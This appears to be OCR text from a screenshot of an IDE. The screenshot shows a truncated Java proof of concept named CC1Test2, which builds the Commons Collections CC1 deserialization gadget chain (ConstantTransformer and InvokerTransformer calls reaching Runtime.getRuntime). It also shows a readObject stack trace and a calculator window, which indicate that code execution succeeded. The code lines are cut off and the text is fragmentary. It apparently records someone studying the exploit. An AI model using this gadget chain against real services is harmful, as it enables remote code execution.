 main
java
CC1Test
CC1Test2
Person
ProxyTest
re
CC1Test2
main(String[]): void
serialize(Object): void
unserialize(String): void
7 import java.lang.reflect.Constructor;
8 import java.lang.reflect.InvocationHandler;
9 import java.lang.reflect.Proxy;
10 import java.util.HashMap;
11 import java.util.Map;
12
13 public class CC1Test2 {
14 public static void main(String[] args) throws
15 Transformer[] transformers = new Transform
16 new ConstantTransformer(Runtime.cl
17 new InvokerTransformer(
18 methodName: "getMethod",
19 new Class[]{String.class,
20 new Object[]{"getRuntime"
21 new InvokerTransformer(
22 methodName: "invoke",
23 new Class[] {Object.class,
24 new Object[] {null, new Ob
25 new InvokerTransformer( methodName c"}
CC1Test2
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CC1Test2.unserialize(CC1Test2.java:51)
at CC1Test2.main(CC1Test2.java:41)
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =